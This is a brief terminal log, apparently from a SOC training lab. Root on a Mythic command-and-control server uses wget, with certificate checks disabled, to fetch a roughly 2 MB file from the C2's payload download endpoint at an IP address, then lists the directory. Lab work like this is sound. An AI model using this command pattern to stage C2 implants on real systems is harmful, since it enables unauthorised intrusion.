 root@Mythic-C2-Server-SOC-Project:~# wget https://45.76.248.184:7443/direct/download/bec93293-42bf-4996-a9de-e9103b51b9ad --no-check-certificate
--2024-10-02 15:40:31--  https://45.76.248.184:7443/direct/download/bec93293-42bf-4996-a9de-e9103b51b9ad
Connecting to 45.76.248.184:7443... connected.
WARNING: cannot verify 45.76.248.184's certificate, issued by ‘O=Mythic’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘’ doesn't match requested host name ‘45.76.248.184’.
HTTP request sent, awaiting response... 200 OK
Length: 2140672 (2.0M) [application/octet-stream]
Saving to: ‘bec93293-42bf-4996-a9de-e9103b51b9ad’
bec93293-42bf-4996-a9de-e9103 100%[==============================================>]   2.04M  --.-KB/s    in 0.01s
2024-10-02 15:40:31 (173 MB/s) - ‘bec93293-42bf-4996-a9de-e9103b51b9ad’ saved [2140672/2140672]
root@Mythic-C2-Server-SOC-Project:~# ls
bec93293-42bf-4996-a9de-e9103b51b9ad  mythic  snap
root@Mythic-C2-Server-SOC-Project:~#